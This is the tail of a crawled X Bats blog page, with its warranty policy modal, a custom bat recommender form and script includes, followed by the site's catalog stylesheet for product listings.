										</li>
										<li>
											<a href="https://www.twitter.com/xbats"  rel="nofollow" title="Twitter"  target="_blunk">
												<i class="fa fa-twitter-square"></i>

											</a>
										</li>
										<li>
											<a href="https://www.instagram.com/xbats_official/ " rel="nofollow" title="instagram" target="_blunk">
												<i class="fa fa-instagram"></i>
											</a>
										</li>
										<li>
											<a href="https://www.pinterest.com/xbats/"  rel="nofollow" title="Pinterest"  target="_blunk">
												<i class="fa fa-pinterest-square"></i>

											</a>
										</li>
										<li>
											<a href="https://www.youtube.com/channel/UCqfqhxONmRFOQksOYn5Wbqg"  rel="nofollow" title="YouTube"  target="_blunk">
												<i class="fa fa-youtube-square"></i>

											</a>
										</li>
										<li>
											<a href="https://plus.google.com/110428084650861034417/posts"  rel="nofollow" title="Google Plus"  target="_blunk">
												<i class="fa fa-google-plus-square"></i>

											</a>
										</li>

									</ul>
								</li>
							</ul>
						</div>
					</div><!-- .row -->
				</div><!-- .container-fluid -->
			</div><!-- .site-footer__top -->
			<div class="site-footer__bottom container-fluid text-center">
				<small>&copy;2026 X Bats. All rights reserved.</small>
				<small>X Bat is a registered trademark of X Bats and is protected under the law. Any violation of US Patent and Trademark law will be prosecuted to the fullest extent of the law.</small>
			</div>
		</footer><!-- .site-footer -->
<div class="modal fade" id="warranty-modal" tabindex="-1" role="dialog" aria-labelledby="myModalLabel" aria-hidden="true">
  <div class="modal-dialog">
    <div class="modal-content">
      <div class="modal-header">
        <button type="button" class="close" data-dismiss="modal"><span aria-hidden="true">&times;</span><span class="sr-only">Close</span></button>
        <h4 class="modal-title" id="myModalLabel">
          101 Day WARRANTY Replacement Policy
        </h4>
      </div>
      <div class="modal-body">
        <p>
          X Bats is offering a ONE TIME REPLACEMENT WITHIN THE FIRST 101 DAYS FROM THE ORIGINAL PURCHASE DATE. This warranty covers all manufacturing defects from normal field usage including: cracking or breakage from normal use hitting regular baseballs or softballs.
        </p>

        <p>
          The policy does NOT cover: bats that have been abused, altered or mistreated. Bats hit on the label side, the side opposite the label or within an inch of the end of the bat are NOT covered- this is user error and not proper use of ANY wood bat. Bats used in commercial batting cages are not covered under this policy. Any bat hit with dimple balls or rubber balls is not covered under this policy. Flaking f the grain on ash bats is a normal consequence of hitting with ash bats and is not covered under this policy.
        </p>

        <p>
          Wood bats are different than metal bats
        </p>

        <p>
          Metal bats MUST be turned so they don’t flat spot the hollow barrels with repeated hits on the same spot
        </p>

        <p>
          Wood bats MUST be hit on the side 90 degrees from the label
        </p>

        <p>
          Any hit off the end of the bat will break every wood bat
        </p>

        <p>
          For your ONE TIME WARRANTY replacement you must e-mail our X Bat Warranty Department at <a href="mailto:CustomerService@XBats.com">CustomerService@XBats.com</a>. All returned bats must have a Return Authorization Number by e-mail. (Your e-mail should include your name, shipping name and address, as well as a copy of your purchase receipt.
        </p>

        <p>
          The replacement bat will be the same size, color and spec as the one returned.
        </p>

        <p>
          Replacement bats will not be covered by the 101 day warranty policy. X Bat will pay for return ground shipping on any bat that is shipped within the Continental United States.
        </p>

        <p>
          All shipping charges on bats returned to us must be paid for by the customer sending the return. For replacement bats that need to be shipped to Alaska, Hawaii or overseas the consumer is responsible for paying the shipping charges back to them as well as to our return department.
        </p>

        <p>
          The return must include a copy of the original purchase receipt.
        </p>
      </div>
    </div>
  </div>
</div>

<div class="modal fade" tabindex="-1" role="dialog" id="bat-recommender">
	<div class="modal-dialog">
		<div class="modal-content">
			<div class="modal-header">
				<button type="button" class="close" data-dismiss="modal" aria-label="Close"><span
						aria-hidden="true">&times;</span></button>
				<h4 class="modal-title">Bat Recommender</h4>
			</div>
			<div class="modal-body clearfix">
				<div class="bat-recommender-form">
<div class="box">
	<p>
		The great thing about custom wood bats is the ability to choose a bat that fits your age, size, strength and game. Parameters such as knob style, handle thickness, barrel size and balance can all be dialed in to get the most comfortable bat in your hands. When you are comfortable with your equipment, you go to the plate each time with more confidence. Confidence translates to performance. We want you to have the confidence in your equipment to maximize your performance on the field.
	</p>
</div>	


	







<div class="row">
	<div class="col-sm-12 text-center">
		<p>Please use our custom bat model recommender below to receive advice on which bat is right for you. You'll be contacted by email within 24-48 hours of submitting your request.</p>
		<small>( <span class="madatorystar">*</span> Required Fields )</small>
	</div>	
	<br><br>
	

	<form action="index.php" method="post" enctype="multipart/form-data" name="contact_form" class="contact_form BAT_RECOMMENDER form-horizontal">

	<DIV class="form_err_message error_mess alert alert-danger text-center">
		<span class="form_email_error">Value entered for e-mail is invalid<br></span>
		<span class="form_password_error">Passwords don't match<br></span>
		<span class="form_confirm-email_error">Entered emails don't match<br></span>
		<span class="form_mandatory_error">Please fill up missing fields below</span>
	</DIV>

	<div class="col-sm-6">
		<div class="form-group">	
				<label for="" class="col-sm-4 control-label">Full Name: <b class="madatorystar">*</b></label>
				<div class="col-sm-8"><input type="text" value="" name="DATA[LNAME]" size="10" maxlength="255" dir="ltr" id="LNAME" class=" mandatory form-control input-sm" ></div>
			</div>
			<div class="form-group">	
				<label for="" class="col-sm-4 control-label">Telephone: <b class="madatorystar">*</b></label>
				<div class="col-sm-8"><input type="text" value="" name="DATA[PHONE]" size="10" maxlength="50" dir="ltr" id="PHONE" class=" mandatory form-control input-sm" ></div>
			</div>
				
			<div class="form-group">
				<label for="" class="col-sm-4 control-label">E-mail: <b class="madatorystar">*</b></label>
				<div class="col-sm-8"><input type="text" value="" name="DATA[EMAIL]" size="30" maxlength="255" dir="ltr" id="EMAIL" class=" mandatory mail confirm-email form-control input-sm" ></div>
			</div>
			<div class="form-group">
				<label for="" class="col-sm-4 control-label">Confirm E-mail: <b class="madatorystar">*</b></label>
				<div class="col-sm-8"><input type="text" value="" name="DATA[CONFIRMEMAIL]" size="30" maxlength="255" dir="ltr" id="CONFIRMEMAIL" class=" mandatory mail confirm-email form-control input-sm" ></div>
			</div>
			
			<div class="form-group">	
				<label for="" class="col-sm-4 control-label">Age <b class="madatorystar">*</b></label>
				<div class="col-sm-8"><select size="1" id="AGE" name="DATA[AGE]" dir="ltr" class=" mandatory form-control" ><option value="" selected class=" " >Select age</option><option value="Kids" class=" " >up to age 12</option><option value="Youth" class=" " >age 13 and 14</option><option value="Adult" class=" " >15 and older</option></select></div>
			</div>
			
	</div>
	<div class="col-sm-6">
			<div class="form-group">	
				<label for="" class="col-sm-4 control-label">Height</label>
				<div class="col-sm-3"><input type="text" value="" name="DATA[HEIGHT]" size="10" maxlength="50" dir="ltr" id="HEIGHT" class=" form-control input-sm" ></div>
			
				<label for="" class="col-sm-2 control-label">Weight</label>
				<div class="col-sm-3"><input type="text" value="" name="DATA[WEIGHT]" size="10" maxlength="50" dir="ltr" id="WEIGHT" class=" form-control input-sm" ></div>
			</div>

			<div class="form-group">	
				<label for="" class="col-sm-4 control-label">Type of Bat <b class="madatorystar">*</b></label>
				<div class="col-sm-8"><select size="1" id="TYPEBAT" name="DATA[TYPEBAT]" dir="ltr" class=" mandatory form-control" ><option value="" selected class=" " >Select type</option><option value="Baseball" class=" " >Baseball</option><option value="Softball" class=" " >Softball</option></select></div>
			</div>
			
			<div class="form-group">	
				<label for="" class="col-sm-4 control-label">Hitting Style</label>
				<div class="col-sm-8"><select size="1" id="QB" name="DATA[QB]" dir="ltr" class=" form-control" ><option value="" selected class=" " ></option><option value="Batting Average" class=" " >Batting Average</option><option value="Power Hitter" class=" " >Power Hitter</option></select></div>
			</div>
			
			<div class="form-group">	
				<label for="" class="col-sm-4 control-label">Type of hitter</label>
				<div class="col-sm-8"><select size="1" id="QC" name="DATA[QC]" dir="ltr" class=" form-control" ><option value="" selected class=" " ></option><option value="Contact" class=" " >Contact</option><option value="Gap" class=" " >Gap</option><option value="Power" class=" " >Power</option></select></div>
			</div>
			<div class="form-group">	
				<label for="" class="col-sm-4 control-label">Swing Feel</label>
				<div class="col-sm-8"><select size="1" id="QG" name="DATA[QG]" dir="ltr" class=" form-control" ><option value="" selected class=" " ></option><option value="Light Bat" class=" " >Light Bat</option><option value="Neutral Bat" class=" " >Neutral Bat</option><option value="Heavy Bat" class=" " >Heavy Bat</option></select></div>
			</div>
			
			<div class="form-group">
				<label for="" class="col-sm-4 control-label">Handle Preference <b class="madatorystar">*</b></label>
				<div class="col-sm-8"><select size="1" id="HANDLE_PREFERENCE" name="DATA[HANDLE_PREFERENCE]" dir="ltr" class=" mandatory form-control" ><option value="" selected class=" " >Select preference</option><option value="Thin" class=" " >Thin</option><option value="Medium" class=" " >Medium</option><option value="Thick" class=" " >Thick</option></select></div>
			</div>
	</div>


	<div class="col-sm-12 form_block form_batrecom">
		
			
			

			<!-- ---------- -->
			
			<div class="form-group">
				<label class="col-sm-6 control-label">What type of handle style do you like? <b class="madatorystar">*</b></label>
				<div class="col-sm-6"><select size="1" id="HANDLE_TYPE" name="DATA[HANDLE_TYPE]" dir="ltr" class=" mandatory form-control" ><option value="" selected class=" " >Select handle kind</option><option value="Straight" class=" " >Straight</option><option value="Flared" class=" " >Flared</option></select></div>
			</div>
			
			<div class="form-group">
				<label class="col-sm-6 control-label">What type of knob do you like?</label>
				<div class="col-sm-6"><select size="1" id="KNOB_TYPE" name="DATA[KNOB_TYPE]" dir="ltr" class=" form-control" ><option value="" selected class=" " ></option><option value="Small" class=" " >Small</option><option value="Normal" class=" " >Normal</option><option value="Large" class=" " >Large</option></select></div>
			</div>

			<div class="form-group">
				<label class="col-sm-6 control-label">Years hitting with wood</label>
				<div class="col-sm-6"><input type="text" value="" name="DATA[YEARS]" size="10" maxlength="255" dir="ltr" id="YEARS" class=" form-control" ></div>
			</div>

			<div class="form-group">
				<label class="col-sm-6 control-label">Do you play with aluminum or wood or both?</label>
				<div class="col-sm-6"><select size="1" id="QH" name="DATA[QH]" dir="ltr" class=" form-control" ><option value="" selected class=" " ></option><option value="Aluminum" class=" " >Aluminum</option><option value="Wood" class=" " >Wood</option><option value="Both" class=" " >Both</option></select></div>
			</div>

			<div class="form-group">
				<label class="radiobuttons-label col-sm-6 control-label">Do you train with wood only?</label> 

				<span class="col-sm-6 radiobuttons"><input type="radio" value="" name="DATA[QI]" id="QI" class=" " ><label for="QI">Yes</label> <input type="radio" value="" name="DATA[QI]" id="QI" class=" " ><label for="QI">No</label></span>
			</div>
			
			<div class="form-group">
				<label class="col-sm-6 control-label">What is the most important thing you look for in selecting a wood bat?</label>
				<div class="col-sm-6"><select size="1" id="QJ" name="DATA[QJ]" dir="ltr" class=" form-control" ><option value="" selected class=" " ></option><option value="Swing Weight" class=" " >Swing Weight</option><option value="Barrel Size" class=" " >Barrel Size</option><option value="Handle Size" class=" " >Handle Size</option><option value="Knob Style" class=" " >Knob Style</option></select></div>
			</div>

			<div class="center">
				<input type="submit" name="submit" value="Sign Up" class="btn btn-success">
			</div>

	
	</div>
	

	<input type="hidden" name="BUFFER" value="CONTACT_US">
	<input type="hidden" name="section" value="contact_form">
	<input type="hidden" name="TAG" value="CONTACT14">
	<input type="hidden" name="ac" value="insert">
	<input type="hidden" name="next_action" value="default">
	<input type="hidden" name="next_section" value="recommendations_thanks">
	<input type="hidden" name="onerror_section" value="blog_zoom">
	<input type="hidden" name="section_name" value="blog_zoom">

	
	<input type="hidden" value="" name="DATA[ID]" id="ID" class=" form-control" >

</form>


</div>
</div>
			</div>
		</div>
	</div>
</div>



<!-- CSS -->




<link href="css/fancybox/fancybox.css?v=2024"  type="text/css" rel="stylesheet" >
<link href="css/bbcode_editor.css?v=2024"  type="text/css" rel="stylesheet" >


<link href="css/video-js.css?v=2024"  type="text/css" rel="stylesheet" >



<!-- javascript -->
<script src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.1/jquery.min.js"></script>

<!-- IE10 viewport hack for Surface/desktop Windows 8 bug -->
<script src="js/ie10-viewport-bug-workaround.js"></script>

<script src="js/jquery.bbcode_wysiwyg.js?v=2024"  type="text/javascript" ></script>
<script src="js/functions.js?v=2024"  type="text/javascript" ></script>
<script src="js/AJAX.js?v=2024"  type="text/javascript" ></script>
<script src="js/jquery.extends.js?v=2024"  type="text/javascript" ></script>
<script src="js/jquery.form.js?v=2024"  type="text/javascript" ></script>
<!-- <script src="js/jquery.mousewheel.min.js?v=2024"  type="text/javascript" ></script> -->
<!-- <script src="js/jquery.mousewheel.js?v=2024"  type="text/javascript" ></script> -->
<script src="js/jquery.em.js?v=2024"  type="text/javascript" ></script>
<script src="js/bootstrap.min.js?v=2024"  type="text/javascript" ></script>



<script src="css/fancybox/jquery.fancybox.pack.js?v=2024"  type="text/javascript" ></script>



<script src="js/scrollReveal.min.js?v=2024"  type="text/javascript" ></script>
<script src="js/jquery.scrollTo.min.js?v=2024"  type="text/javascript" ></script>
<script src="js/jquery.maskedinput.min.js?v=2024"  type="text/javascript" ></script>
<script src="js/jquery.countdown.min.js?v=2024"  type="text/javascript" ></script>
<script src="js/m-functions.js?v=2024"  type="text/javascript" ></script>

<script src="css/main.js?v=2024"  type="text/javascript" ></script>

<script src="js/app.js?v=2024"  type="text/javascript" ></script>
<script src="js/bats-navigation.js?v=2024"  type="text/javascript" ></script>

<script src="js/in-stock-navigation.js?v=2024"  type="text/javascript" ></script>

<!--This one is required for video to play:-->
<script src="js/player/video.js?v=2024"  type="text/javascript" ></script>












<script async type="text/javascript" src="https://static.klaviyo.com/onsite/js/klaviyo.js?company_id=TUt34S"></script>
	</body>
</html>
<!--
Page: blog_zoom, (Action: default) 
TOP template: templates/top.html
MIDDLE template: templates/mid_blog_zoom.html
BOTTOM template: templates/bottom.html

Include: templates/inc_meta.html
Include: templates/inc_og_tags.html
Include: templates/inc_top_scripts.html
Include: templates/inc_analytics.html
Include: templates/inc_blog_search.html
Include: templates/inc_modals.html
Include: templates/inc_modals_warranty.html
Include: templates/contact_form14.html
Include: templates/inc_popup.html
Include: templates/inc_bot_scripts.html

$blogs_zoom Type: LIST  (xml) (
			 ENTIRE_LIST_TEMPLATE: templates/lists/list.html
			 COLUMN:ID: (hard-coded) [BO] 
			 COLUMN:SHORT_DESC: (hard-coded) [BO] 
			 COLUMN:LONG_DESC: (hard-coded) [BO] ) 
$visitors_comments_list Type: LIST  (xml) (
			 ENTIRE_LIST_TEMPLATE: templates/lists/visitors_comments_list_list.html
			 ITEM_TEMPLATE: templates/lists/visitors_comments_list_item.html) 
-->


--- FILE ---
content_type: text/css
request_url: https://www.xbats.com/blog/css/catalog.css?v=2024
body_size: 3823
content:
/*
Short style map:

HEADER - stylesheets for catalog header
CONTENT
Chooser
Short descriptions on the top of page and bottom
Bats list

******* HEADER *******/
.catalog
{
}
.container.header
{
	height: 194px;
	overflow: visible;
}
#header
{
	position: relative;
	height: 259px;
	/*[disabled]border-left:2px solid #161C18;*/
	/*[disabled]border-right:2px solid #161C18;*/
}
.header-img
{
	z-index: 100;
	position: absolute;
	top: 45px;
	left: 0;
	background: url('../img/rotate/rot-2.jpg') no-repeat 0px 0px;
	height: 118px;
	width: 1082px;
}
.header-img #you-deserve
{
	position: absolute;
	color: #FFFFFF;
	top: 109px;
	left: 65px;
	font-size: 25px;
	display: none;
}
.right-col .add-to-cart .add-btn
{
	float: right;
	text-transform: uppercase;
	background: url('../img/add-to-cart-btn.png') no-repeat;
	width: 202px;
	height: 50px;
	line-height: 50px;
	text-align: center;
	vertical-align: middle;
	cursor: pointer;
	font-family: Ruda;
	text-decoration: none;
	font-size: 20px;
	font-weight: bold;
	color: #FFFFFF;
	behavior: url(none) !important;
}
.right-col .info
{
	color: #060606;
	padding-bottom: 15px;
}
.right-col .info .delimiter
{
	padding: 0 5px;
}
.right-col .info .label
{
	color: #656565;
	padding-right: 5px;
}
/***************  CONTENT ****************
*********** Chooser *************/
.right-col .chooser DIV
{
	display: inline-block;
}
.right-col .chooser
{
	/*[disabled]padding-top:0;*/
	/*[disabled]font-size:110%;*/
	padding: 8px 5px 10px;
	margin-top: -10px;
	background: #C3C1C1;
	text-align: center;
	width: 256px;
	float: right;
	/*[disabled]padding-top:0;*/
	-webkit-border-radius: 0 0 6px 6px;
	-moz-border-radius: 0 0 6px 6px;
	border-radius: 0 0 6px 6px;
	behavior: url(css/PIE.htc);
}
.right-col .chooser .text
{
	/*[disabled]text-align:right;*/
	/*[disabled]float:left;*/
}
.right-col .chooser SELECT
{
	width: 233px;
	margin-top: 5px;
}
.catalog_hats .right-col .chooser
{
	display: none;
}
.catalog_bat-sleeves .right-col .chooser
{
	display: none;
}
.catalog_wristbands .right-col .chooser
{
	display: none;
}
.catalog_apparel .right-col .chooser
{
	display: none;
}
.catalog_hats .right-col .chooser
{
	display: none;
}
.catalog_pro-polish .right-col .chooser
{
	display: none;
}
.catalog_pro-hitter-enhanced-bat-grip .right-col .chooser
{
	display: none;
}
.catalog_batting-cages .right-col .chooser
{
	display: none;
}
.catalog_gift-certificate .right-col .chooser
{
	display: none;
}
.catalog_Gift-Certificate .right-col .chooser
{
	display: none;
}
/*************** Short descriptions on the top of page and bottom ************/
.right-col .first-desc, .right-col .second-desc
{
	clear: both;
	color: #595858;
	font-size: 108%;
	line-height: 1.55;
	margin-top: 50px;
}
.right-col .second-desc
{
	margin: 25px 0 95px;
}
.right-col A
{
	color: #FF1300;
	text-decoration: none;
}
/*********** Bats list ************/
#bats-list
{
	margin-top: 20px;
	/*[disabled]border-bottom:1px solid #C3BFC0;*/
}
#bats-list UL
{
	margin: 0;
	padding: 0;
	list-style: none;
}
#bats-list UL LI
{
	padding: 20px 0 10px;
	border-bottom: 1px solid #DBDBDB;
	float: none;
	clear: both;
	/*[disabled]height:110px;*/
	list-style: none;
	/*[disabled]background:#C3C1C1;*/
	height: auto !important;
}
#bats-list UL LI .pict
{
	width: 80%;
	min-height: 85px;
	float: left;
}
#bats-list.bats-list-youth-super-light UL LI .pict
{
	background: none;
}
#bats-list UL LI .pict A
{
	display: table-cell;
	/*[disabled]line-height:85px;*/
	height: 85px;
	vertical-align: middle;
}
#bats-list UL LI .pict_gray
{
	height: 86px;
	background: url(../img/imgbat.jpg) no-repeat center center;
	width: 515px;
	float: left;
}
#bats-list UL IMG
{
	width: 100%;
}
#bats-list UL .pict-clone IMG
{
	width: 650px !important;
	margin-left: -20px;
}
#bats-list UL LI.vertical_pict
{
	float: left;
	clear: none;
	height: auto;
	margin-left: 10px;
}
#bats-list UL LI.vertical_pict .pict
{
	width: 100px;
	float: left;
	background: none;
	margin-top: 5px;
}
#bats-list UL LI.vertical_pict IMG
{
	max-width: 125px;
	width: auto !important;
	height: auto !important;
}
#bats-list .select-block
{
	margin-top: 7px;
	display: inline-block;
	float: right;
	vertical-align: text-bottom;
	font-size: 115%;
	width: 20%;
}
#bats-list .select-block > DIV > DIV
{
	display: inline-block;
}
#bats-list .select-block TABLE
{
	display: inline-block;
	margin: 0;
	padding: 0;
}
#bats-list .select-block TABLE TD:first-child
{
	color: #000;
	text-align: right;
}
#bats-list .select-block TABLE TD H2
{
	font-size: 14px;
	font-family: Armata, Verdana, Geneva, Arial, Helvetica, sans-serif;
	text-transform: none;
}
#bats-list .select-block TABLE TD A
{
	color: #000;
}
#bats-list .select-block .price
{
	/*[disabled]display:inline-block;*/
	color: #FF1300;
	padding-left: 10px;
	border-left: 1px solid #6C6363;
	margin-left: 10px;
}
#bats-list .select-block .select-btn
{
	margin-top: 6px;
	width: 100%;
	text-align: center;
}
#bats-list .select-block .select-btn A
{
	display: inline-block;
	background: url('../img/select-btn2.png') no-repeat 0px 0px;
	width: 143px;
	height: 43px;
	color: #FFFFFF;
	line-height: 40px;
	font-size: 150%;
	font-weight: bold;
	text-transform: uppercase;
}
.info_nobat .text
{
	margin-top: 10px;
	font-size: 13px;
	color: #656565;
}
.info_nobat .text SPAN
{
	font-size: 17px;
	font-weight: bold;
	margin-left: 10px;
}
.product-img_nobat
{
	text-align: center;
}
.product-img_nobat UL
{
	margin: 0;
	padding: 0;
	list-style: none;
}
.product-img_nobat UL LI
{
	margin: 0;
	padding: 0;
	list-style: none;
}
.add-to-cart-nobit
{
	margin: 37px 0 0;
}
.model-desc-nobat
{
	font-size: 105%;
	padding: 35px 0 10px;
	line-height: 1.5;
	margin-bottom: 36px;
}
/*********** Tater-Grips ************/
.bats-list-tater-grips
{
	margin: 0 0 0 -13px !important;
}
.bats-list-tater-grips .pict
{
	width: auto !important;
	margin: 0 2px;
	float: left;
	background: none;
}
.bats-list-tater-grips IMG
{
	max-width: 125px;
	width: auto !important;
	height: auto !important;
}
#bats-list.bats-list-tater-grips
{
	float: left;
	width: 336px;
	margin: 0;
	border: none;
	padding: 0;
	text-align: left;
}
#bats-list.bats-list-tater-grips LI
{
	padding: 0;
	border: none;
}
.second-desc-tater-grips
{
	float: right;
	margin-left: 0 !important;
	margin-top: 0 !important;
	width: 399px;
}
.select-block_Tater-Grips
{
	position: relative;
	z-index: 10;
	float: left;
	margin: 444px -243px 0 0 !important;
	text-align: center;
}
.right-col .product-img_Tater-Grips UL
{
	margin: 0;
	padding: 0;
	list-style: none;
	width: 320px;
}
.right-col .product-img_Tater-Grips UL LI
{
	margin: 2px !important;
	float: left;
	padding: 0;
	list-style: none;
}
.model-desc_Tater-Grips
{
	float: right;
	width: 378px;
	padding: 0 !important;
	margin: -213px 0 0;
	border: none !important;
}
.catalog_tater-grips .add-to-cart
{
	float: left !important;
	clear: both;
	margin: 14px 0 15px;
}


.prod_opt_tater-grips
{
	width: 340px;
	float: none !important;
	clear: both;
	color: black;
}
.prod_opt_tater-grips DIV
{
	float: left;
	margin: 7px 15px 0 0;
	color: black;
}

/*********** end Tater-Grips ***********
********** Grip Tape  ************/
.bats-list-grip-tape .select-block
{
	width: 282px !important;
	text-align: center !important;
}
.bats-list-grip-tape .options
{
	margin-left: 4px;
	margin-top: 10px;
	text-align: center;
}
.bats-list-grip-tape .select-block TABLE TD H2
{
	font-size: 18px !important;
}
.catalog_grip-tape .right-col UL LI .pict
{
	background: none !important;
	margin: 0 !important;
	width: 431px !important;
}
.catalog_grip-tape .right-col UL LI IMG
{
	width: 431px !important;
}
.bats-list-grip-tape .select-block_Bat .add-to-cart
{
	/*[disabled]float:left;*/
	text-align: center;
	display: inline-block;
	margin-top: 20px;
}
/*********** end  Grip Tape  ***********
********** Grip Stick    ************/
.bats-list-grip-stick .vertical_pict
{
	margin: -36px 0 0 !important;
}
.bats-list-grip-stick .vertical_pict IMG
{
	max-width: 409px !important;
}
.bats-list-grip-stick .pict
{
	width: 410px !important;
}
.bats-list-grip-stick .select-block
{
	margin-top: -121px !important;
	width: 320px !important;
	text-align: center;
}
.bats-list-grip-stick .options
{
	/*[disabled]margin-left:4px;*/
	/*[disabled]margin-top:10px;*/
	/*[disabled]text-align:center;*/
}
.bats-list-grip-stick .select-block TABLE TD H2
{
	font-size: 18px !important;
}
.bats-list-grip-stick .add-to-cart
{
	/*[disabled]float:left;*/
	text-align: center;
	display: inline-block;
	margin-top: 20px;
}
/*********** end  Grip Stick   ************/
.bats-list-bat-sleeves .select-block TABLE TD H2
{
	font-size: 18px !important;
}
/*********** Hats ************/
.bats-list-hats .pict
{
	width: auto !important;
	clear: both;
	float: none;
}
.bats-list-hats .pict IMG
{
	width: auto !important;
}
.bats-list-hats .select-block
{
	width: 100% !important;
}
.bats-list-hats .select-block TABLE TD H2
{
	font-size: 18px !important;
}
.bats-list-hats .select-block .options DIV
{
	float: left;
	margin: 15px 10px 10px;
}
.bats-list-shirts .add-to-cart .add-btn
{
	float: none;
	margin-top: 15px;
}
#bats-list LI .ver-delimiter
{
	/*[disabled]padding:0 6px;*/
}
.select-block_X-Bats-50-50-Cap .options
{
	/*[disabled]text-align:center;*/
	/*[disabled]margin:5px 0;*/
	/*[disabled]line-height:180%;*/
}
/*********** Hitting Jack-it  ************/
.bats-list-hitting-jack-it UL
{
	margin: 0 !important;
	padding: 0;
}
.bats-list-hitting-jack-it LI
{
	width: 345px;
	height: 442px !important;
	float: left !important;
	clear: none !important;
	margin: 5px 10px 40px !important;
	padding: 0 !important;
	text-align: center !important;
	border: none !important;
}
#bats-list.bats-list-hitting-jack-it UL LI DIV.pict
{
	background: none !important;
	width: auto !important;
	margin: 0 0 19px !important;
	display: table-cell !important;
	float: none !important;
	clear: both !important;
	background: #DDDDDD !important;
	height: 353px;
	width: 345px !important;
	vertical-align: middle !important;
}
.bats-list-hitting-jack-it .pict A
{
	display: block !important;
	height: auto !important;
	vertical-align: middle;
	clear: both;
}
.bats-list-hitting-jack-it .pict IMG
{
	width: auto !important;
	padding-bottom: 1px;
	float: none;
}
.bats-list-hitting-jack-it .select-block
{
	width: auto !important;
	margin-top: 20px !important;
}
.bats-list-hitting-jack-it .select-block TABLE TD:first-child
{
	width: 70%;
}
/*********** End Hitting Jack-it  ************/
.bats-list-hitting-jack-it .pict-clone IMG, .bats-list-hitting-jack-it .pict-clone A, .bats-list-hitting-jack-it .pict-clone
{
	/*[disabled]width:320px;*/
}
.bats-list-award-trophy-bats UL LI .pict:first-child + .pict
{
	display: none;
}
.bats-list-apparel
{
}
.bats-list-apparel LI
{
	/*[disabled]height:150px;*/
}
.bats-list-apparel .pict
{
	float: left !important;
	width: 240px !important;
	vertical-align: middle;
	height: 179px;
	overflow: hidden;
	margin: 2px;
}
.bats-list-apparel .pict3
{
	display: none;
}
.bats-list-apparel .pict A
{
	display: table-cell;
	width: 240px !important;
	height: 179px;
	vertical-align: middle;
}
.bats-list-apparel .pict IMG
{
	width: 240px !important;
}
.bats-list-apparel .pict-clone IMG, .bats-list-apparel .pict-clone A, .bats-list-apparel.pict-clone
{
	/*[disabled]width:320px;*/
}
/*===*/
.bats-list-shirts LI
{
	padding: 0 0 30px !important;
	margin-bottom: 30px !important;
}
.bats-list-shirts .pict
{
	float: left !important;
	width: 240px !important;
	vertical-align: middle;
	height: 179px;
	overflow: hidden;
	margin: 2px;
}
.bats-list-shirts .pict3
{
	clear: both;
}
.bats-list-shirts .pict A
{
	display: table-cell;
	width: 240px !important;
	height: 179px;
	vertical-align: middle;
}
.bats-list-shirts .pict IMG
{
	width: 240px !important;
}
.bats-list-shirts H2
{
	background: #DDDDDD;
	padding: 10px;
	margin-bottom: 15px;
	margin-top: 0;
}
.bats-list-shirts .price
{
	padding-left: 0 !important;
	border-left: none !important;
	margin-left: 0 !important;
	margin-bottom: 7px;
}
.bats-list-shirts .select-block .options STRONG
{
	width: 50px;
	display: inline-block;
}
.bats-list-shirts .select-block .options SELECT
{
	width: 108px;
	margin: 2px;
}
.bats-list-shirts .pict-clone IMG, .bats-list-shirts .pict-clone A, .bats-list-shirts .pict-clone
{
	/*[disabled]width:320px;*/
}
/*********** no_bat_ Bats list ************/
.no_bat_list
{
}
#bats-list .no_bat_list UL LI .pict
{
	width: 515px;
	float: left;
	background: none !important;
}
#bats-list .no_bat_list UL LI
{
	height: auto;
}
/************* featured list **************/
.right-col.inventory
{
	float: left;
	margin-left: 50px;
	width: 980px;
}
.right-col.inventory .title
{
	width: 100%;
}
.links_inventory
{
	list-style: none;
	margin: 13px 0 87px !important;
	padding: 0 !important;
	/*[disabled]width:513px;*/
	/*[disabled]float:left;*/
}
.links_inventory LI
{
	list-style: none !important;
	margin: 0 5px 0 0 !important;
	padding: 5px 30px !important;
	float: left;
	background: #5B5A5A;
}
.links_inventory LI A
{
	font-size: 15px;
	color: #FFF;
}
.links_inventory LI.sel
{
	background: #000000;
}
.featuredUl LI
{
	/*[disabled]float:left;*/
	/*[disabled]width:31.5%;*/
	/*[disabled]clear:none;*/
	/*[disabled]margin:7px;*/
	/*[disabled]border:none;*/
	/*[disabled]padding:0 0 14px;*/
	/*[disabled]line-height:130%;*/
	/*[disabled]height:213px;*/
	/*[disabled]min-height:213px;*/
	/*[disabled]background:#C3C1C1;*/
}
.featuredUl LI .pic
{
	/*[disabled]text-align:center;*/
	/*[disabled]overflow:hidden;*/
	/*[disabled]height:92px;*/
	/*[disabled]vertical-align:middle;*/
	/*[disabled]width:31.5%;*/
	/*[disabled]padding:0;*/
	/*[disabled]margin:0;*/
	/*[disabled]background:#5B5A5A;*/
	/*[disabled]border-top:2px solid #000;*/
	/*[disabled]border-bottom:2px solid #000;*/
	/*[disabled]display:table-cell;*/
}
.featuredUl LI IMG
{
	/*[disabled]width:300px;*/
	/*[disabled]height:290px;*/
}
.featuredUl LI H2
{
	/*[disabled]font-size:16px;*/
	/*[disabled]color:#000000;*/
	/*[disabled]background:#AEACAC;*/
	/*[disabled]line-height:35px;*/
	/*[disabled]font-family:Ruda;*/
	/*[disabled]text-align:center;*/
	/*[disabled]display:none;*/
}
.featuredUl LI .price
{
	/*[disabled]background:#C3C1C1;*/
	/*[disabled]text-align:center;*/
	/*[disabled]font-size:15px;*/
	/*[disabled]padding:10px 0;*/
	/*[disabled]font-weight:bold;*/
	/*[disabled]color:#990101;*/
}
.featuredUl LI .details
{
	/*[disabled]padding:2px 0 2px 15px;*/
	/*[disabled]font-size:11px;*/
}
.featuredUl LI .model
{
	/*[disabled]background:#C3C1C1;*/
	/*[disabled]padding:14px 15px 9px;*/
	/*[disabled]font-size:14px;*/
}
.featuredUl LI .info
{
	/*[disabled]float:left;*/
	/*[disabled]width:194px;*/
	/*[disabled]margin-left:0;*/
}
.fiftyP
{
	/*[disabled]width:50%;*/
	/*[disabled]float:left;*/
}
.details.addto
{
	text-align: center;
	padding: 8px 0 0 !important;
	float: right;
	width: 99px;
	margin-right: 13px;
}
.menuCat
{
	margin-bottom: 1px !important;
	margin-top: 1px !important;
}
.firstCat
{
	margin-bottom: 1px !important;
	margin-top: 15px !important;
}
.left-tree_inventory-bats A
{
	color: #FFF;
	text-decoration: none;
}
.left-tree_inventory-bats H2:hover
{
	background: #1F1F1F;
}
UL.refine.refine_inventory
{
	margin: 25px 21px 0px 0px !important;
	float: right !important;
	clear: none;
	width: 450px;
}
.refine LI
{
	margin: 0 5px !important;
	list-style: none !important;
